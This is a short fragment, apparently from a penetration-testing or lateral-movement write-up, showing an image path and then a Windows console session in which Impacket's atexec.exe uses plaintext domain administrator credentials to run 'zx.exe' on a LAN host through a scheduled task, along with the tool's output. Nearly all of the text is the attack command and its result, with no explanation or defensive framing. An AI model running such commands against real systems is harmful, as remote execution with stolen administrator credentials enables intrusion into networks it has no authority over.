 C:\Users\webadmin\Desktop>atexec.exe god/administrator:Admin12345@192.168.3.32 "zx.exe"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \nXdrUwmQ
[*] Running task \nXdrUwmQ
[*] Deleting task \nXdrUwmQ
[*] Attempting to read ADMIN$\Temp\nXdrUwmQ.tmp